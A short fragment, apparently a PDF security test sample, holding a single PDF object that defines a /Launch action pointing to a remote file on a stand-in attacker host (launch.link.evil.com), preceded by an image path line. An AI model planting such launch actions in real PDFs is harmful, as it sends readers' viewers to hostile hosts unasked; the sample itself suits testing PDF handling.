 5 0 obj
  << /Type /Action
     /S /Launch
     /F << /Type /FileSpec /F (http://9b2e0430.launch.link.evil.com/0.pdf) /V true /FS /URL >>
     /NewWindow false
  >>
endobj